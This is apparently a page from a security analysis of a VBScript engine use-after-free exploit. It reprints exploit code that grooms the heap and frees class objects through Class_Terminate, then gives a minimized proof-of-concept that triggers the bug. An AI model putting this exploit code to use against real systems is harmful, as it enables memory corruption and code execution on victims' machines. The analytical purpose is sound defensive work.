Sub TriggerVuln
    For idx=(0) To (17)
        Set layoutArray(idx)=New ClassEmpty
    Next
    For idx=(20) To (38)
        Set layoutArray(idx)=New ClassToReuse
    Next
    badObad_marker=(0)
    For idx=(0) To (6)
        ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateA
        Erase ArrWithFreedObj
    Next
    Set CorrObjectA=New ClassToReuse
    badObad_marker=(0)
    For idx=(0) To (6)
        ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateB
        Erase ArrWithFreedObj
    Next
    Set CorrObjectB=New ClassToReuse
End Sub
Sub StartExploit
    RandomizeValues
    If CookieCheck()=(0) Then
        SetCookie()
    Else
        Err.Raise (5)
    End If
    TriggerVuln
To achieve the desired heap layout and to guarantee that the freed class object memory will be reused with the ‘ClassToReuse’ object, the exploit allocates some class objects. To trigger the vulnerability this code could be minimized to the following proof-of-concept (PoC):
Dim ArrA(1)
Dim ArrB(1)

Class ClassVuln
    Private Sub Class_Terminate()
        Set ArrB(0)=ArrA(0)
        ArrA(0)=31337
    End Sub
End Class

Sub TriggerVuln
    Set ArrA(0)=New ClassVuln
    Erase ArrA
    Erase ArrB
End Sub

TriggerVuln
6/11